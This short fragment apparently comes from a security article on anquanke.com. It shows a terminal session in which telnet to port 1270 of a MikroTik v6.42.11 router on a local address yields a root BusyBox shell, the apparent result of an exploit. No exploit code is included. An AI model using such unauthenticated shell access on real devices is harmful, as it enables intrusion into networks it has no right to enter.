 zhz@ubuntu:~$ telnet 192.168.0.111 1270
Trying 192.168.0.111...
Connected to 192.168.0.111.
Escape character is '^]'.
MikroTik v6.42.11 (long-term)
BusyBox v1.00 (2018.12.21-06:38+0000) Built-in shell (ash)
Enter 'help' for a list of built-in commands.
test233.c
# pwd
/
# /rw/disk/busybox-i686 whoami
root
#
安全客（www.anquanke.com）